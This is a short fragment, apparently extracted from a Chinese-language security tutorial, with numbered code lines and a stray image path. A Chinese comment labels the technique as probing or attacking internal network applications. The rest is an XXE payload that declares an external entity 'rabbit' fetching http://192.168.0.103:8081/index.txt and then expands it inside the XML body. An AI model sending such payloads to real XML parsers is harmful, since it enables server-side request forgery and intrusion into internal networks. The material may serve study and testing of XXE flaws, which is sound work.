 8 #玩法-内网探针或攻击内网应用（触发漏洞地址）
9 <?xml version="1.0" encoding="UTF-8"?>
10 <!DOCTYPE foo [
11 <!ELEMENT foo ANY >
12 <!ENTITY rabbit SYSTEM "http://192.168.0.103:8081/index.txt"
>
13 ]>
14 <x>&rabbit;</x>